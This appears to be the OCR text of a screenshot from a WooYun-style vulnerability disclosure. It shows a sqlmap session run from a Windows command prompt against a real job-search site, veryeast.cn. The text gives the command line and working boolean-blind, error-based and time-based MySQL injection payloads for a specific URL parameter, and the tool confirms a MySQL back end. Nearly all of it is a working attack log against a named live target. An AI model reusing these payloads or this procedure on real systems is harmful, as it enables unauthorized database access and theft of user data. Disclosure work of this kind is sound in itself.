 管理员: C:\Windows\system32\cmd.exe
C:\Users\Administrator\burp>sqlmap.py -r C:\Users\ADMINI~1\AppData\Local\Temp\\1
458563413374.req --dbms="mysql"
sqlmap {1.0.0.20#dev}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 21:02:16
[21:02:16] [INFO] parsing HTTP request from 'C:\Users\ADMINI~1\AppData\Local\Tem
p\\1458563413374.req'
custom injection marking character ('*') found in option '-u'. Do you want to pr
ocess it? [Y/n/q] y
[21:02:17] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: #1* (URI)
Type: boolean-based blind
Title: MySQL RLIKE boolean-based blind - WHERE, HAVING, ORDER BY or GROUP BY
clause
Payload: http://www.veryeast.cn:80/job/search/preview/user_id/1233/language/
cn RLIKE (SELECT (CASE WHEN (6863=6863) THEN 0x636e ELSE 0x28 END))
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY cl
ause
Payload: http://www.veryeast.cn:80/job/search/preview/user_id/1233/language/
cn AND (SELECT 6964 FROM(SELECT COUNT(*),CONCAT(0x716a707871,(SELECT (ELT(6964=6
964,1))),0x7178717671,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS
GROUP BY x)a)
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
Payload: http://www.veryeast.cn:80/job/search/preview/user_id/1233/language/
cn AND (SELECT * FROM (SELECT(SLEEP(5)))VCaL)
---
[21:02:18] [INFO] testing MySQL
[21:02:18] [INFO] confirming MySQL
[21:02:18] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL >= 5.0.0
[21:02:18] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\www.veryeast.cn'
C:\Users\Administrator\burp>_
www.wooyun.org